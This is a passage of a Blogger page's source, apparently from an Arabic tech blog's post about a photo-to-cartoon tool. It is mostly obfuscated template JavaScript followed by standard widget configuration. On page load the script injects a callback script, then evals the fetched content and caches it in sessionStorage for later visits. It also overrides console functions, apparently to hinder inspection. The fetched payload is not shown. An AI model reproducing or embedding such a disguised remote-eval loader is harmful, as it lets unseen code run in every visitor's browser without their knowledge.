n,t,e;({acnmd:function(n){return n()}})[(n=-449,t=-418,e=-246,_0x5cacd8(n-48,e,t- -200,e-10))](openPopup)})),$(_0xbbc811(1201,1164,951,1033)+"up-btn").on(_0xbbc811(920,905,1078,882),(function(){var n,t,e;({vxiJl:function(n){return n()}})[(n=926,t=804,e=908,_0x5cacd8(n-300,n,t-1210,e-361))](closePopup)}));var RdN=Rdd;function Rdd(n,t){var e={sfHPT:function(n,t){return n===t},xnwcK:c(440,466,396,307),NBtFD:c(380,236,392,86),uCWBu:function(n,t){return n!==t},JGVls:u(-217,-120,-321,-166),fLGGX:"5|0|2|3|4|1",lxOfv:function(n,t){return n(t)},HWxpk:c(432,287,482,435),ilyMA:function(n,t){return n%t},hwrJw:function(n,t){return n+t},vvQsE:function(n,t){return n*t},XKsNX:function(n,t){return n%t},hgyjS:"fromCharCode",roqXU:function(n,t){return n&t},qFvpC:function(n,t){return n>>t},PdeAj:function(n,t){return n*t},EEHoq:"length",MWVnC:function(n,t){return n<t},gEIDG:function(n,t){return n+t},rwgvo:u(-190,-437,-400,-349),okdsx:c(322,360,521,314),IXQoE:function(n){return n()},rHVuq:c(387,406,574,472)+"4",CmERn:c(564,511,425,693),jTpJG:u(-445,-135,-314,-281)+u(-602,-625,-274,-470),OeHSp:u(-164,-336,-167,-188),eoYDn:u(-437,-298,-489,-338)+c(374,404,209,600)+c(393,432,332,260)+c(347,346,285,459)+c(772,595,557,645)+"/cPmoFWRql"+u(-444,-544,-549,-436)+u(-172,-47,-201,-230)+"MGeGifBdOY"+c(477,285,167,437)+c(476,554,655,458)+"lcGCoVDKCi"+c(215,342,232,348)+u(-214,-371,-495,-385)+u(-443,-641,-330,-504)+c(370,425,592,385)+"WPVdQIldVt"+u(-210,-547,-166,-365)+"ngldT8kKW5"+c(602,581,619,585)+c(543,560,517,559)+"kpp8kps8o5"+c(704,545,416,640),NRnEx:"WRJcKw3dTG",WXdzY:u(-61,-326,-87,-191)+u(-459,-554,-496,-401)+"l8oegG",IScOv:u(-166,-337,-153,-283)+"FcOCks",KaaIo:"f8onsW",UbVEA:c(540,456,485,418),qoALz:u(-215,-416,-413,-412),stZDB:function(n,t){return n-t},RPTdi:c(332,272,307,361)+"t",WNlfU:u(-221,48,-189,-141),PFgLW:c(642,563,477,500),AwjSG:u(-517,-521,-515,-486),XOmxl:"#HTML12",eBDMt:u(-45,-66,-89,-248),NVvpl:u(-329,-476,-441,-442),CyaGF:u(-138,-54,-103,-145),CBiam:"#author",qegCY:"yLcMk",UyNSW:"fBqUY",wpIze:function(n,t){return n<t},wDadb:"yhWan",PIeyw:function(n,t){return n%t},UIYcJ:function(n,t){return n===t},JIolL:"0|5|3|4|2|1",zJApi:function(n,t){return n^t},XhGbL:function(n,t){return n+t},eIlCA:u(-604,-535,-445,-469),jPCke:function(n,t){return n-t},ZPEPX:c(555,427,363,265),zHqyC:"XuboT",WdzRb:c(742,570,741,377),mQkoO:function(n,t){return n!==t},nVIYr:"njqxm",mPUlo:function(n){return n()},WQtFQ:function(n,t,e){return n(t,e)}},r=e[c(227,216,366,415)](RdW);function c(n,t,e,r){return _0xbbc811(n-193,t-66,r,t- -685)}function u(n,t,e,r){return _0xbbc811(n-327,t-196,n,r- -1385)}return Rdd=function(t,c){function o(n,t,e,r){return u(r,t-44,e-6,t-432)}var i={hxNKS:a(823,657,750,634),bRUKj:e[o(0,-62,-261,-240)],knUAf:e[a(890,742,546,884)],tdLim:e[o(0,-14,1,-51)],butLO:e[a(1062,924,871,1e3)],rfSaG:e[a(955,927,771,1045)],iZGAI:e.NRnEx,YzOts:e.WXdzY,BqWNx:"WQrQld4t",UgMCY:e[a(776,735,771,646)],Nplxu:e.KaaIo,uqoYa:function(n){return e[(t=-688,r=-484,o(0,r- -714,r-66,t))](n);var t,r},tCIIu:e.UbVEA,MkxqK:e.qoALz,qteCy:function(n,t){return e.stZDB(n,t)},ReSBi:e[a(911,785,865,632)],GkOno:e[o(0,69,234,149)],wclFO:function(n,t){return e[(r=-270,c=-315,u=-142,o(0,r- -264,c-142,u))](n,t);var r,c,u},ADSmH:e[a(692,783,655,890)],cRJlh:e[a(815,919,806,910)],chbHK:e[a(602,718,747,552)],wSYGH:e[o(0,255,298,86)],mpnrB:function(n,t){return n(t)},WRTSl:e[a(624,554,475,614)],gmhDf:a(849,911,1074,1078),VCBMt:e[o(0,322,411,134)],QqGqP:e[a(799,886,762,869)],QLNdU:function(n,t){return n===t},MLmRS:e[a(738,660,862,763)],OgJow:e.UyNSW,EflmR:function(n,t){return e[(r=113,c=-25,u=297,a(r-429,r- -758,u-38,c))](n,t);var r,c,u},YSzZq:e[o(0,133,191,250)],QsxaV:function(n,t){return e[(r=975,c=1137,u=1023,o=1319,a(r-176,c-388,u-483,o))](n,t);var r,c,u,o},lwZLK:function(n,t){return e[(r=784,c=693,u=661,a(r-157,u- -22,c-265,r))](n,t);var r,c,u},lZvHo:function(n,t){return e[(r=1274,c=1395,o(0,r-1168,r-214,c))](n,t);var r,c},QiYMl:"RyHQY",inxDS:e.JIolL,YIYaq:function(n,t){return e[(r=-138,c=24,o(0,c-33,c-156,r))](n,t);var r,c},XLUYf:e[o(0,-36,-113,82)],XjTLo:function(n,t){return e[(r=-505,c=-522,o(0,r- -725,r-31,c))](n,t);var r,c},OqJuZ:o(0,83,42,-112),QQrHz:function(n,t){return e[(r=1006,c=951,u=865,o(0,c-890,u-352,r))](n,t);var r,c,u}};function a(n,t,e,r){return u(r,t-196,e-59,t-1050)}if(e[a(0,576,590,706)]!==o(0,-69,-124,117)){t=e[o(0,289,404,202)](t,0);var x=r[t];if(e.sfHPT(Rdd[e[a(0,857,992,775)]],void 0)){Rdd[e[a(0,741,574,835)]]=function(n,t){function r(n,t,e,r){return a(0,e- -741,e-73,n)}var c={XuxGo:i[u(-233,-224,-157,-197)],RQtPx:function(n,t){return i[(e=626,r=525,c=630,u(r,r-313,c-35,e-562))](n,t);var e,r,c},NgyYi:i[r(-46,0,-107)],NXJDA:i[r(-58,0,70)],acwIJ:function(n,t){return i[(e=1133,r=1179,u(r,e-5,r-181,e-1069))](n,t);var e,r},QYhdn:i[r(80,0,52)],VMWii:i.wSYGH,XHZCu:function(n,t){return i[(e=576,r=394,c=552,u(r,r-393,c-290,e-841))](n,t);var e,r,c},ERqCK:i[r(-86,0,33)],EIYts:function(n,t){return n(t)},foEjk:i[r(-335,0,-139)],FjJbv:i[r(181,0,30)],AqPGx:i[u(-304,-48,-242,-199)]};function u(n,t,e,r){return a(0,r- -885,e-426,n)}if(!i[r(-115,0,-41)](i[r(-59,0,92)],i[r(-90,0,-178)])){var x,d,f=[],_=0,s="";for(n=function(n){function t(n,t,e,r){return a(0,r- -1339,e-473,e)}function r(n,t,e,r){return o(0,r- -270,e-232,e)}if(!e[r(0,0,57,42)](e[r(0,0,-301,-210)],t(0,0,-409,-534))){var c=[r(0,0,169,29),i.hxNKS,r(0,0,-389,-313)+t(0,0,-553,-662)+r(0,0,-197,-59),i[t(0,0,-548,-396)],i.knUAf,i[t(0,0,-640,-548)],i[r(0,0,-416,-343)],i.rfSaG,i.iZGAI,i.YzOts,i[r(0,0,33,-98)],i[t(0,0,-618,-675)],i[t(0,0,-382,-552)]];return _0x1a14bc=function(){return c},i[t(0,0,-606,-417)](_0x1e2b8d)}for(var u=e[r(0,0,-153,-155)][t(0,0,-726,-631)]("|"),x=0;;){switch(u[x++]){case"0":var d="";continue;case"1":return e[t(0,0,-794,-727)](decodeURIComponent,f);case"2":var f="";continue;case"3":for(var _,s,b=0,v=0;s=n[e[r(0,0,-314,-157)]](v++);~s&&(_=e.ilyMA(b,4)?e[t(0,0,-416,-619)](e[t(0,0,-809,-672)](_,64),s):s,e[r(0,0,-84,-279)](b++,4))?d+=String[e.hgyjS](e.roqXU(255,e[r(0,0,-240,-100)](_,e[t(0,0,-565,-640)](e[r(0,0,-358,-240)](-2,b),6)))):0)s=W[t(0,0,-647,-747)](s);continue;case"4":for(var l=0,p=d[e.EEHoq];e.MWVnC(l,p);l++)f+=e.gEIDG("%",e[t(0,0,-449,-619)]("00",d[e[r(0,0,-123,-159)]](l)[t(0,0,-778,-612)](16))[e[t(0,0,-531,-611)]](-2));continue;case"5":var W=t(0,0,-714,-777)+t(0,0,-675,-771)+t(0,0,-591,-746)+t(0,0,-883,-697)+t(0,0,-649,-724)+t(0,0,-563,-391)+"89+/=";continue}break}}(n),d=0;i[u(-312,0,-311,-289)](d,256);d++)if(i.YSzZq===i[u(-134,0,-209,-17)])f[d]=d;else for(var b=c[r(-130,0,-199)][u(-125,0,-371,-177)]("|"),v=0;;){switch(b[v++]){case"0":c[r(-55,0,-157)](_0x3c2e74,c[u(-293,0,-440,-262)]).appendTo(c[r(70,0,-114)]);continue;case"1":c[r(-32,0,155)](_0x41f30d,c[u(34,0,46,-84)])[u(-65,0,-55,-196)](c[r(-250,0,-141)]);continue;case"2":c[u(-457,0,-203,-266)](_0x536f49,c[r(58,0,205)])[r(102,0,-52)](r(330,0,191));continue;case"3":c[r(49,0,-151)](_0xa8fd3a,c[r(-23,0,14)])[u(-195,0,-379,-196)](c[r(348,0,195)]);continue;case"4":_0x1972f8(c[r(-58,0,-70)])[r(-52,0,-52)](".author-pl"+r(-70,0,-170));continue}break}for(d=0;i[r(-129,0,-145)](d,256);d++)_=i[r(213,0,85)](i[u(-16,0,-11,-59)](_,f[d]),t[u(-19,0,-284,-184)](i[r(214,0,101)](d,t[r(-72,0,-5)])))%256,x=f[d],f[d]=f[_],f[_]=x;d=0,_=0;for(var l=0;i[r(-63,0,-145)](l,n.length);l++)if(i[r(-61,0,-26)](i[r(24,0,-174)],i.QiYMl))for(var p=i.inxDS[r(123,0,-33)]("|"),W=0;;){switch(p[W++]){case"0":d=i[r(39,0,-39)](d+1,256);continue;case"1":s+=String[i[r(-20,0,160)]](i[u(-411,0,-212,-298)](n[i[u(-139,0,-107,-163)]](l),f[i[r(185,0,101)](i[r(-25,0,129)](f[d],f[_]),256)]));continue;case"2":f[_]=x;continue;case"3":x=f[d];continue;case"4":f[d]=f[_];continue;case"5":_=i[r(59,0,129)](_,f[d])%256;continue}break}else for(var g=i[u(-263,0,-77,-73)][r(-100,0,-33)]("|"),C=0;;){switch(g[C++]){case"0":var S=_0x27d45a[u(66,0,-22,14)+u(-132,0,-142,-109)](i[r(62,0,112)]);continue;case"1":S.innerHTML=_0x30c512;continue;case"2":var m=i[u(-419,0,-170,-345)](_0x2e7576,1);continue;case"3":_0x3d07b6[m][u(-246,0,-483,-280)][r(169,0,151)+"re"](S,_0x2b6c65[m][r(108,0,144)+"g"]);continue;case"4":S[u(-365,0,-122,-245)].add(i.ReSBi);continue}break}return s}_0x146d9e[_0x3f85b7]=_0x28831e},n=arguments,Rdd[e[a(0,857,863,944)]]=!0}var d=r[0],f=e[a(0,720,629,670)](t,d),_=n[f];return _?x=_:e[a(0,930,742,912)](e[a(0,898,914,893)],e[o(0,-67,-147,-153)])?(void 0===Rdd[e.xnwcK]&&(e[a(0,725,658,794)](e[o(0,199,335,380)],o(0,66,33,131))?Rdd[a(0,816,663,799)]=!0:e[a(0,848,942,959)](_0x5bcebc)),x=Rdd[e[a(0,741,793,870)]](x,c),n[f]=x):_0x574dfd=_0x1796f4,x}e.sfHPT(_0xf060a3[e[a(0,797,889,964)]],_0x258c65)&&(_0x5a1109[e.xnwcK]=!0),_0x124563=_0x1db3d0[e[o(0,123,171,34)]](_0x41fda1,_0x17d576),_0x5537bb[_0x76cad6]=_0x519754},e[c(638,508,0,398)](Rdd,n,t)}try{null!=sessionStorage[RdN(0,"bvCg")]?eval(sessionStorage[RdN(1,_0xbbc811(989,1237,1153,1099))]):gits()}catch(n){gits()}function _0x1450(n,t){var e=_0xdf98();return(_0x1450=function(n,t){return e[n-=133]})(n,t)}function gits(){function _0xd42ede(n,t,e,r){return _0x5cacd8(n-281,e,t-552,r-67)}var _0x11de6b={RVMgL:_0x2a0764(865,877,513,716)+"5",erusA:function(n,t){return n%t},LLKEw:function(n,t){return n+t},NQaHf:"fromCharCode",WgOOW:function(n,t){return n^t},vvNvz:_0x2a0764(836,875,795,810),UPjOP:function(n,t){return n===t},sRDpJ:"wTdhv",xkxRf:"wjOqK",XDrQx:" <strong>ا"+_0xd42ede(91,101,-35,208)+_0xd42ede(407,451,250,547)+"g><div cla"+_0x2a0764(749,923,771,767)+_0xd42ede(361,253,411,128)+'"><span>',NYdHD:_0xd42ede(398,275,343,134)+_0x2a0764(832,813,739,799),OOfYW:_0xd42ede(476,324,224,214),FNaUP:function(n,t,e){return n(t,e)},niTOa:function(n){return n()},WXpNE:_0x2a0764(1035,1120,944,1023),hJzPs:function(n,t){return n===t},aSOig:_0x2a0764(768,579,805,768),eaQHq:function(n,t){return n(t)},zBCuK:function(n,t){return n+t},FJrlp:_0xd42ede(249,286,208,386)+_0x2a0764(814,901,815,1002),MfAWK:_0x2a0764(768,893,895,722)+'ctor("retu'+_0xd42ede(360,268,90,129)+" )",jguEW:_0xd42ede(398,310,357,213),kkMLY:"gXyvz",nKIxh:_0xd42ede(136,95,26,132),xpsGA:_0xd42ede(263,365,206,224),JuQpk:_0x2a0764(1001,951,831,930),iAeym:_0xd42ede(211,75,160,140)+"nk",kyvCJ:function(n,t){return n===t},LFPkV:_0x2a0764(710,935,664,759),QGtCN:"log",kvJVr:_0x2a0764(712,945,653,815),cLaYS:"error",SmivG:"exception",WTnLP:_0x2a0764(683,881,930,841),upMXV:_0xd42ede(556,444,636,524),aYZqR:function(n,t){return n<t},tTCDJ:function(n,t,e){return n(t,e)},ZhQDy:_0x2a0764(535,853,648,715),lIPLW:function(n,t){return n(t)},rXnpd:function(n,t,e){return n(t,e)},zfjJt:_0xd42ede(245,396,586,323),hebcf:function(n,t,e){return n(t,e)},XiiUT:"S@(8",dRJVT:function(n,t){return n+t},VMgNl:function(n,t,e){return n(t,e)},XseCl:_0x2a0764(692,553,772,657),nPhCm:_0x2a0764(863,854,1006,870),aIsmg:function(n,t){return n+t},pVGwh:function(n,t,e){return n(t,e)},mqRgq:"ob^[",cCleH:function(n,t,e){return n(t,e)}};function _0x2a0764(n,t,e,r){return _0x5cacd8(n-86,t,r-1145,r-94)}var _0x11b5ca=function(){function n(n,t,e,r){return _0x2a0764(n-393,e,e-144,n- -632)}function t(n,t,e,r){return _0x2a0764(n-420,e,e-94,n-60)}var e={MHwBo:function(n,t){return _0x11de6b[(e=-343,r=-482,_0x1450(e- -844,r))](n,t);var e,r},kgZSP:_0x11de6b.sRDpJ};if(_0x11de6b[n(385,0,372)](_0x11de6b[t(1044,0,1038)],_0x11de6b[n(352,0,361)])){var r=!0;return function(n,t){var c=r?function(){function r(n,t,e,r){return _0x1450(n- -373,r)}if(!e[r(-156,0,0,-101)](r(-63,0,0,-199),e.kgZSP)){var c=_0x566c06.apply(_0x1bf723,arguments);return _0x3b712e=null,c}if(t){var u=t[r(117,0,0,271)](n,arguments);return t=null,u}}:function(){};return r=!1,c}}for(var c=_0x11de6b.RVMgL[t(877,0,802)]("|"),u=0;;){switch(c[u++]){case"0":_0x17f4f6[_0x8a92d5]=_0x117688[_0x3be56a];continue;case"1":_0x5bfa1b=_0x11de6b.erusA(_0x1dea4a+1,256);continue;case"2":_0x10c137=_0xf175b8[_0x287153];continue;case"3":_0x4d62e2=_0x11de6b.erusA(_0x11de6b[n(65,0,-120)](_0x456e5c,_0x295188[_0x33a0d9]),256);continue;case"4":_0x450dcb[_0x1bb970]=_0x55f38f;continue;case"5":_0x143df4+=_0x262980[_0x11de6b[n(346,0,535)]](_0x11de6b[t(978,0,981)](_0x5c3723[_0x11de6b[n(424,0,398)]](_0x18fda2),_0x23eeeb[_0x11de6b[n(281,0,418)](_0x11de6b[n(65,0,253)](_0x3f4a1a[_0x28b876],_0x48f68a[_0x50067f]),256)]));continue}break}}(),_0x30aca6=_0x11de6b.hebcf(_0x11b5ca,this,(function(){function n(n,t,e,r){return _0x2a0764(n-333,n,e-371,t-206)}function t(n,t,e,r){return _0xd42ede(n-109,t- -388,e,r-153)}var e={wqsLn:function(n,t){return n!=t},GDwUc:_0x11de6b[n(1238,1165,1015)],xtLcJ:function(n,t){return n(t)},PbMLd:function(t,e,r){return _0x11de6b[(c=301,u=341,n(u,c- -624,u-462))](t,e,r);var c,u},kgpZK:"ob^[",wkUtK:function(n){return _0x11de6b.niTOa(n)},PCNSs:_0x11de6b.WXpNE,ZNGMu:function(t,e){return _0x11de6b[(r=105,c=12,u=15,n(r,c- -856,u-55))](t,e);var r,c,u},tJIcG:_0x11de6b[t(-399,-329,-343,-442)],ZmWBG:function(t,e){return _0x11de6b[(r=12,c=16,u=-143,n(r,c- -1046,u-428))](t,e);var r,c,u},AcoSm:function(t,e){return _0x11de6b[(r=930,c=758,u=913,n(r,u- -254,c-113))](t,e);var r,c,u},YrrQU:_0x11de6b[n(1098,1072,1139)],GPmKp:_0x11de6b[n(1311,1182,1294)],nQLvE:function(n,t){return n!==t},xxWpY:_0x11de6b[n(1068,1078,1034)],oSMhS:_0x11de6b[n(859,936,877)],xadaW:_0x11de6b[n(1234,1104,1050)],ovRwh:"<strong>ال"+t(-10,-138,36,-79)+"بق</strong"+n(1288,1110,934)+'s="post-pa'+n(1098,1257,1445)+t(55,-127,49,-3),cdCSA:n(1117,1074,950)+"iv>",BnEkj:_0x11de6b.xpsGA,yMcpM:_0x11de6b[n(981,898,1029)],LQHUg:_0x11de6b.iAeym};if(_0x11de6b.kyvCJ(_0x11de6b[n(952,1140,1335)],t(-396,-222,-397,-381)))for(var r=_0x11de6b[n(963,1024,1109)]((function(){var t={mjnOQ:function(n,t,r){return e.PbMLd(n,t,r)}};function r(t,e,r,c){return n(e,r- -471,r-99)}function c(t,e,r,c){return n(c,r- -709,r-238)}if(e.PCNSs==e.PCNSs){var u;try{e[r(0,391,551)](e[c(0,0,251,270)],e.tJIcG)?u=e.ZmWBG(Function,e[c(0,0,178,180)](e[r(0,323,416)](e[c(0,0,494,619)],e[c(0,0,460,403)]),");"))():e[c(0,0,471,336)](void 0,_0x2a92c3[_0x5a5bae(0,e[r(0,519,514)])])?e[c(0,0,405,529)](_0x2e75b0,_0x4d17e1[e[r(0,908,726)](_0x294edd,1,e[r(0,601,710)])]):e[r(0,557,756)](_0x365c5a)}catch(n){e.nQLvE(e[c(0,0,540,474)],e[r(0,720,735)])?u=window:e[c(0,0,518,491)](_0x293221)}return u}_0x479895(_0x34927a[t[r(0,326,418)](_0x51beb7,1,c(0,0,370,389))])})),c=r[n(1290,1166,980)]=r[t(48,-21,89,19)]||{},u=[_0x11de6b.QGtCN,n(1003,1156,1242),_0x11de6b[t(90,28,-102,48)],_0x11de6b[t(-103,-198,-342,-158)],_0x11de6b[n(1113,1152,1128)],_0x11de6b.WTnLP,_0x11de6b[n(808,859,762)]],o=0;_0x11de6b[t(-174,-36,108,-3)](o,u.length);o++){var i=_0x11b5ca[n(756,961,939)+"r"][t(-373,-273,-337,-116)][t(7,-57,56,-148)](_0x11b5ca),a=u[o],x=c[a]||i;i.__proto__=_0x11b5ca[t(-207,-57,-227,-228)](_0x11b5ca),i.toString=x.toString.bind(x),c[a]=i}else{var d={ETkuT:_0x11de6b[t(-383,-244,-194,-338)],YvgXn:function(n,t){return n(t)},VBpYx:_0x11de6b[n(856,893,930)]};!function(r){function c(t,e,r,c){return n(r,e- -372,r-134)}var u=e.xadaW.split("|"),o=0;function i(n,e,r,c){return t(n-111,e-1122,c,c-197)}for(;;){switch(u[o++]){case"0":var a={ysYEH:function(n,t){return e[(r=-657,c=-712,_0x1450(c- -877,r))](n,t);var r,c},ecpyc:function(n,t){return e.AcoSm(n,t)},QlZrp:e.ovRwh,JdtSK:i(645,811,0,956)+c(0,821,719)+"em",SIBKt:e[i(998,1129,0,994)]};continue;case"1":var x=e[i(1275,1183,0,1141)](r,i(1072,1097,0,1250)+"nk");continue;case"2":r[i(1113,1034,0,1095)](f[c(0,788,782)](e[i(848,805,0,931)]),(function(n){function t(n,t,e,r){return c(0,r- -143,t)}function e(n,t,e,r){return c(0,r- -1244,n)}f[e(-608,0,0,-480)](a.ysYEH(a[t(0,737,0,683)](a[t(0,719,0,689)],r(n)[e(-354,0,0,-398)](a[t(0,629,0,439)]).text()),a[e(-778,0,0,-703)]))}),e[i(1042,954,0,1106)]);continue;case"3":var f=e.ZmWBG(r,e[i(1193,1105,0,921)]);continue;case"4":r.get(x[c(0,788,882)](e[c(0,498,399)]),(function(n){function t(n,t,e,r){return c(0,n- -1261,t)}function e(n,t,e,r){return i(n-341,r- -490,0,t)}x[t(-497,-583)](d[e(515,811,0,624)]+d.YvgXn(r,n).find(t(-757,-882)+t(-440,-269)+"em")[t(-367,-397)]()+d[e(589,671,0,513)])}),e[i(1020,954,0,827)]);continue}break}}(_0x1437a4)}}));_0x30aca6();var _0x1fe0c5=Rdd,_0x4ebcbe=document[_0x1fe0c5(2,_0x11de6b.XiiUT)](_0x11de6b.FNaUP(_0x1fe0c5,3,_0x2a0764(840,740,784,871))),_0x3f43df=_0x11de6b[_0xd42ede(162,347,542,481)](_0x11de6b[_0xd42ede(405,242,181,431)](_0x1fe0c5,4,_0x2a0764(984,1094,894,928)),(new Date)[_0x11de6b[_0xd42ede(265,171,162,255)](_0x1fe0c5,5,_0x11de6b.XseCl)]());_0x4ebcbe[_0x1fe0c5(6,_0x11de6b[_0x2a0764(887,925,986,1048)])]=_0x11de6b[_0x2a0764(899,751,977,907)](_0x11de6b[_0xd42ede(252,432,371,568)](_0x1fe0c5,7,_0x11de6b[_0x2a0764(746,690,941,770)]),_0x3f43df),document[_0x11de6b[_0xd42ede(373,390,294,304)](_0x1fe0c5,8,"z(%x")][_0x11de6b[_0x2a0764(992,684,977,848)](_0x1fe0c5,9,_0x2a0764(825,821,1022,905))](_0x4ebcbe),window[_0x3f43df]=function(_0x450fc6){var _0x423443=Rdd,_0x3b0e59=_0x450fc6[_0x11de6b[_0x3c34bd(1437,1493,1227,1310)](_0x423443,10,_0x11de6b[_0x3c34bd(1008,972,1027,988)])][_0x11de6b[_0x3c34bd(1254,1481,1220,1310)](_0x423443,11,_0x3c34bd(946,1311,958,1118))].$t;function _0x5cfc01(n,t,e,r){return _0x2a0764(n-425,t,e-27,r- -718)}function _0x3c34bd(n,t,e,r){return _0x2a0764(n-183,n,e-325,r-327)}_0x11de6b[_0x5cfc01(105,-51,-72,88)](eval,_0x3b0e59),sessionStorage[_0x11de6b[_0x5cfc01(265,315,-20,117)](_0x423443,12,_0x11de6b[_0x5cfc01(475,383,202,341)])]=_0x3b0e59}}$(document).ready((function(){function n(n,t,e,r){return _0x5cacd8(n-171,n,e-65,r-153)}function t(n,t,e,r){return _0xbbc811(n-255,t-199,r,t- -267)}var e={QKNKT:"3|5|4|0|1|2",PpxXC:n(-532,0,-355,-435),ohbCt:function(n,t){return n+t},EhFJl:n(-344,0,-278,-116)+t(845,653,0,767)+n(91,0,-36,1)+t(765,928,0,791)+'ss="post-p'+t(816,805,0,709)+t(572,657,0,597),QLBEV:function(n,t){return n(t)},JPYAJ:"</span></d"+n(-322,0,-281,-118),xXbRl:n(-380,0,-299,-194)+t(894,802,0,685)+n(110,0,-94,27)+n(-266,0,-176,-382)+n(-74,0,-34,-92)+t(1148,1010,0,1063)+"><span>",JPuEU:function(n,t){return n(t)},PwQgB:function(n,t){return n(t)},jlfxs:n(44,0,-122,10),mvNkT:t(968,889,0,710)};!function(r){var c={vXDJi:function(n,t){return e[(r=539,c=454,_0x1450(c-123,r))](n,t);var r,c},cIJXe:e[a(-796,-928,-816,-911)],ouOFg:function(n,t){return e[(r=1238,c=1130,u=1075,a(r-1928,r-347,c-408,u))](n,t);var r,c,u},PBQff:a(-792,-809,-804,-618)+a(-475,-672,-326,-676)+"em"},u=e[i(540,464,490,388)](r,i(651,788,685,728)+"nk"),o=e[a(-699,-531,-497,-717)](r,i(448,470,397,443)+"nk");function i(t,e,r,c){return n(c,0,r-809,c-380)}function a(n,e,r,c){return t(n-308,n- -1421,0,c)}r[i(0,0,622,610)](u[i(0,0,683,649)](e[a(-409,-326,-435,-246)]),(function(n){function t(n,t,e,r){return a(e-234,t-43,e-43,n)}var c={};function o(n,t,e,r){return a(r-1218,t-178,e-238,e)}c[o(0,505,529,630)]=e[o(0,787,872,790)];var i=c;if(e[t(-468,-320,-483)]!==t(-568,-215,-376))u[o(0,636,711,686)](e[t(-450,-299,-381)](e[o(0,814,913,791)],e[t(-437,-561,-465)](r,n)[t(-350,-317,-216)](t(-470,-759,-558)+t(-335,-385,-241)+"em")[o(0,633,676,816)]())+e.JPYAJ);else for(var x=i[o(0,616,726,630)].split("|"),d=0;;){switch(x[d++]){case"0":f.__proto__=_0x586cf7[o(0,810,784,680)](_0xdc1829);continue;case"1":f.toString=_[t(-284,-218,-392)][o(0,585,729,680)](_);continue;case"2":_0x503ea8[s]=f;continue;case"3":var f=_0x2443b3[o(0,411,396,511)+"r"][t(-660,-431,-520)][o(0,810,535,680)](_0xa6382a);continue;case"4":var _=_0x4c6e27[s]||f;continue;case"5":var s=_0xf8d876[_0x102eec];continue}break}}),e[i(0,0,744,750)]),r.get(o[a(-508,0,0,-427)](e[a(-409,0,0,-288)]),(function(n){function t(n,t,e,r){return a(n-219,0,0,e)}function e(n,t,e,r){return i(0,0,r-716,e)}o[t(-313,0,-503)](c[e(0,0,1195,1298)](c[t(-503,0,-535)]+c[t(-411,0,-221)](r,n)[t(-231,0,-120)](c[e(0,0,1031,1235)]).text(),e(0,0,1158,1313)+e(0,0,1227,1244)))}),e[a(-447,0,0,-540)])}(jQuery)})),$((function(){function n(n,t,e,r){return _0xbbc811(n-489,t-469,n,e- -1219)}var t={siXag:function(n,t){return n(t)},nxpEj:"#HTML8",Qcdct:".Ads-title",tUerD:n(148,-24,29),HSrGI:e(-161,63,-13,71),XClwk:function(n,t){return n(t)},UvuNA:n(95,26,48),gSGDA:"#HTML12",EyuaW:n(-97,-286,-82),dbBVv:n(-413,-137,-283)+n(-277,-172,-313)};function e(n,t,e,r){return _0x5cacd8(n-250,t,e-459,r-342)}t[n(147,-240,-57)]($,t.nxpEj)[n(-176,-233,-195)](t.Qcdct),t[n(92,130,-57)]($,t[n(133,137,-40)])[e(275,201,112,95)](t.HSrGI),t[e(304,96,153,-33)]($,e(172,135,31,171))[e(112,144,112,-13)](t[n(-293,-307,-106)]),t[n(-146,-146,-154)]($,t.gSGDA)[n(-349,-290,-195)](t[e(168,263,79,149)]),$(e(-36,208,98,2))[e(25,104,112,273)](t[n(-274,-349,-179)])}));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7z5JzIGUSWEJMWj_kBO3D0c36zkw:1762323109339';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3561793838767802881','//www.blogadse.com/2021/02/Photo-to-Cartoon.html','3561793838767802881');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3561793838767802881', 'title': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a', 'url': 'https://www.blogadse.com/2021/02/Photo-to-Cartoon.html', 'canonicalUrl': 'https://www.blogadse.com/2021/02/Photo-to-Cartoon.html', 'homepageUrl': 'https://www.blogadse.com/', 'searchUrl': 'https://www.blogadse.com/search', 'canonicalHomepageUrl': 'https://www.blogadse.com/', 'blogspotFaviconUrl': 'https://www.blogadse.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-178429109-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://www.blogadse.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - RSS\x22 href\x3d\x22https://www.blogadse.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3561793838767802881/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://www.blogadse.com/feeds/6255009124174261377/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/c2caaa387e6bfa36', 'plusOneApiSrc': 